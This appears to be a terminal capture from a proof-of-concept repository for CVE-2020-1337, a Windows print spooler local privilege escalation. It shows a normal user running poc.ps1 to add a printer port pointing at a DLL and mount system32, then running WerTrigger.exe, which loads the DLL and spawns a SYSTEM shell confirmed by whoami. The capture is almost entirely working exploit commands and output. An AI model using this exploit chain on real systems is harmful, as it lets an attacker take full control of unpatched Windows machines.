 Windows PowerShell
PS C:\Users\user\Desktop\cve-2020-1337-poc-master> get-executionPolicy
Unrestricted
PS C:\Users\user\Desktop\cve-2020-1337-poc-master> whoami
desktop-k8hrhgn\user
PS C:\Users\user\Desktop\cve-2020-1337-poc-master> .\poc.ps1
[+] CVE-2020-1337 Poc by @404death
[+] Evil Printer Privilege Escalation
[+] Added PrinterPort successfully on c:\blah\blah\phoneinfo.dll
[+] Mount point created successfully on C:\Windows\system32
True
[+] Reboot the system Launch WerTrigger!
[+] Launch WerTrigger after reboot
PS C:\Users\user\Desktop\cve-2020-1337-poc-master> .\WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[+] phoneinfo.dll has been loaded.
[+] Connected.
[+] Spawning shell...
Microsoft Windows [版本 10.0.18363.657]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>